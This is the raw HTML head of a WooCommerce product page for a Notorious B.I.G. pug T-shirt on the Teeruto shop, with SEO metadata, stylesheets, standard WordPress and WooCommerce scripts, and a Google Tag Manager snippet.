

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt/
body_size: 47994
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt - Teeruto</title>
	<meta name="description" content="The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt - Teeruto" />
	<meta property="og:description" content="The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-5htp1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt/","url":"https://teeruto.com/product/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt/","name":"The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-5htp1.jpg","datePublished":"2023-03-13T23:10:34+00:00","description":"The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-5htp1.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-5htp1.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt Comments Feed" href="https://teeruto.com/product/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fthe-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fthe-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/391273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=391273' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://luxyvo.shop?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.243.252","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
